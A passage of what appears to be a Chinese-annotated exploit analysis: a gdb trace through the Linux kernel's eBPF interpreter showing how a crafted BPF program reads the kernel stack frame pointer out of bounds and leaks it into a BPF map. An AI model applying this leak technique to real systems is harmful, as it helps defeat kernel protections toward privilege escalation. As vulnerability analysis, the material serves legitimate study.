 (gdb) c
Continuing.
Breakpoint 59, 0xffffffff81177504 in __bpf_prog_run (ctx=0xffff88007600c400,
insn=0xffffc90000552158) at kernel/bpf/core.c:856
856     LDST(DW, u64)
(gdb) x/5i 0xffffffff81177504
=> 0xffffffff81177504 <__bpf_prog_run+3604>:
mov    rcx,QWORD PTR [rbp+rcx*8-0x270]//读取要存放的地址，这里是map
0xffffffff8117750c <__bpf_prog_run+3612>:
mov    rax,QWORD PTR [rbp+rax*8-0x270]//越界读取内核栈framepointer的值
0xffffffff81177514 <__bpf_prog_run+3620>:
mov    QWORD PTR [rcx+rdx*1],rax//将frame pointer存入map，对应map的地址是key索引为2的地址
0xffffffff81177518 <__bpf_prog_run+3624>:
jmp    0xffffffff81176740 <__bpf_prog_run+80>
0xffffffff8117751d <__bpf_prog_run+3629>:    movzx  eax,BYTE PTR [rbx+0x1]
(gdb) si
0xffffffff8117750c  856     LDST(DW, u64)
(gdb) i r rax
rax            0xa  10//rax存放的值为offset，这个值指向frame pointer
(gdb) si//单步步过后，frame pointer的值存放在rax，随后rax写入regs，之后map会读取key索引2读到frame pointer
0xffffffff81177514  856     LDST(DW, u64)
(gdb) i r rax
rax            0xffff88007311bc88   -131939464790904
(gdb) x/11g 0xffff88007311ba30//写入map前
0xffff88007311ba30: 0x0000000000000000  0xffff88007600c400
0xffff88007311ba40: 0xffff88007600c470//map的位置，key索引为2
0xffff88007311ba48:   0x0000000000000001
0xffff88007311ba50: 0xffff88007fffb7c0  0xffff88007311bc10
0xffff88007311ba60: 0x0000000000000001  0x0000000000000000
0xffff88007311ba70: 0x0000000000000000  0xffff88007600c400
0xffff88007311ba80: 0xffff88007311bc88//frame pointer在这里